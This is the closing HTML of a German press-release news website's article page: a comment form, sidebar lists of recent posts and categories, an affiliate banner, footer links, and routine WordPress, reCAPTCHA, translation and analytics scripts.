Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//unternehmen-schlecht-auf-energiewende-vorbereitet/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4aae5d97de4ec9d81a2d24be5c32794" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='4541' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></li><li> <a href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/">Akeneo bringt Produktdaten mit KI in die Umsetzung</a></li><li> <a href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/">Google Ads Spezialist: Woran echte Profis erkennbar sind</a></li><li> <a href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/">Insolvenzimmobilien im Fokus</a></li><li> <a href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"4541","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"4541","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"555249314"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>